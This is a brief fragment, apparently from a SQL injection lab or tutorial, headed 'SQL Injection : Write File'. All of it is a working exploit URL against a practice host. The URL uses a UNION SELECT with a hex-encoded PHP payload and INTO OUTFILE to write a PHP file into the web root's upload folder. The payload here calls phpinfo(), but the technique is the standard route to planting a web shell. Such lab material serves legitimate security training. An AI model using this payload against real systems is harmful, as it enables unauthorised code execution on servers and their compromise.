 SQL Injection : Write File 
Exploit: http://owasp-sqli.local/showbook.php 
?author=longcat' and 1>2 union select 
0x3c3f70687020706870696e666f28293b203f3e,null,null,null into outfile 
'/var/www/owasp-sqli.local/public_html/upload/info.php'--+- 
 